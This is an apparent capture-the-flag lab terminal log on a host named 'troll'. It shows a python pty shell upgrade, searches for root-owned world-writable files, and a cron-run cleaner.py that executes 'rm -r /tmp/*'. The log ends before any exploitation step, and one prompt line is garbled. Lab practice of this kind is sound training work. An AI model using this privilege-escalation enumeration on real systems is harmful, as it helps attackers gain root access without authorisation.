 Last login: Mon Feb 10 09:05:14 2025 from 10.10.10.128
Could not chdir to home directory /home/overflow: No such file or directory
$ python -c 'import pty; pty.spawn("/bin/bash")'
overflow@troll:/$ find / -name "*cronlog*" 2>/dev/null
/var/log/cronlog
overflow@troll:/$ cat /var/log/cronlog
*/2 * * * * cleaner.py
oc|/sys'@troll:/$ find / -uid 0 -perm -o+w -type f 2>/dev/null | grep -v -E '/pr
/var/tmp/cleaner.py.swp
/var/www/html/sup3rs3cr3tdirlol/roflmao
/var/log/cronlog
/lib/log/cleaner.py
overflow@troll:/$ cat /lib/log/cleaner.py
#!/usr/bin/env python
import os
import sys
try:
        os.system('rm -r /tmp/* ')
except:
        sys.exit()
overflow@troll:/$